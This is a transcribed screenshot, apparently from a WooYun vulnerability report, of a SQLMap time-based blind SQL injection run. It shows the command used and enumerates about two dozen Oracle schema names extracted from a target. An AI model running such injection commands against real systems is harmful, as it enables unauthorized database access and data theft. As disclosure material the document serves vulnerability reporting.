 管理员: SQLMap - python SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbs
[16:29:59] [INFO] fetching number of databases
[16:29:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:30:14] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[16:30:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
24
[16:30:44] [INFO] retrieved: AUTH
[16:32:44] [INFO] retrieved: CA
[16:33:24] [INFO] retrieved: CTXSYS
[16:36:18] [INFO] retrieved: DBSN
[16:38:21] [ERROR] invalid character detected. retrying..
[16:38:21] [WARNING] increasing time delay to 7 seconds
MP
[16:39:36] [INFO] retrieved: DMSYS
[16:42:00] [INFO] retrieved: ELN
[16:43:36] [INFO] retrieved: ELNTEST
[16:47:09] [INFO] retrieved: EXFSYS
[16:50:06] [INFO] retrieved: MDS
[16:52:14] [ERROR] invalid character detected. retrying..
[16:52:14] [WARNING] increasing time delay to 8 seconds
YS
[16:53:22] [INFO] retrieved: OA
[16:54:28] [INFO] retrieved: OLAPSYS
[16:58:28] [INFO] retrieved: ORDSYS
[17:01:52] [INFO] retrieved: OUTLN
[17:05:01] [INFO] retrieved: S
[17:06:02] [ERROR] invalid character detected. retrying..
[17:06:02] [WARNING] increasing time delay to 9 seconds
CGFADMIN
[17:10:06] [INFO] retrieved: SCHR
[17:12:24] [INFO] retrieved: SCNOA
[17:15:09] [INFO] retrieved: SCPT
[17:17:42] [INFO] retrieved: SYS
[17:19:28] [INFO] retrieved: SYSMAN
[17:23:00] [INFO] retrieved: SY
[17:25:16] [ERROR] invalid character detected. retrying..
[17:25:16] [WARNING] increasing time delay to 10 seconds
[17:26:19] [ERROR] invalid character detected. retrying..
[17:26:19] [WARNING] increasing time delay to 11 seconds
[17:27:20] [ERROR] unable to properly validate last character value ('U')..
www.wooyun.org